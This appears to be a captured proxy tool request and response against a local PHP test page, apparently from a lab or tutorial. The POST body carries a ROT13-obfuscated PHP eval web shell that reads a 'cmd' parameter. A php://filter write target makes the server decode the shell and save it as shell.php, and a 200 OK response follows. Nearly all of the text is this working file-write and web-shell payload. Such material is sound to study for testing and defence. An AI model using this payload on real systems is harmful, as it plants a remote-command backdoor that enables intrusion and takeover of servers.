 Go Cancel < > Target: http://localhost
Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/test.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 93
Connection: close
Upgrade-Insecure-Requests: 1
txt=<?cuc riny($_CBFG['pzq']); ?>&filename=php://filter/write=string.rot13/resource=shell.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 07 May 2018 11:11:37 GMT
Server: Apache/2.4.27 (Win64) PHP/5.6.31
X-Powered-By: PHP/5.6.31
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8